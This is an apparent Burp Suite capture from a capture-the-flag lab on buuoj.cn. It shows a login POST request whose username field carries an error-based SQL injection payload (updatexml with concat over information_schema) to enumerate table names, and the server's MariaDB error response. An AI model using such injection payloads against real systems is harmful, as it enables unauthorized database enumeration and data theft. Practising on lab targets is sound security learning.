 Request
Pretty Raw Hex
\n
1 POST /login.php?tips=1 HTTP/1.1
2 Host: 2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
3 Content-Length: 142
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
9 Referer: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81/login.php
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4 name=admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='note')),1)#&pass=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Nov 2024 09:01:44 GMT
4 Content-Type: text/html
5 Content-Length: 276
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 string(211) "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
'from information_schema.tables where table_schema='note')),1)#'' at line 1"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}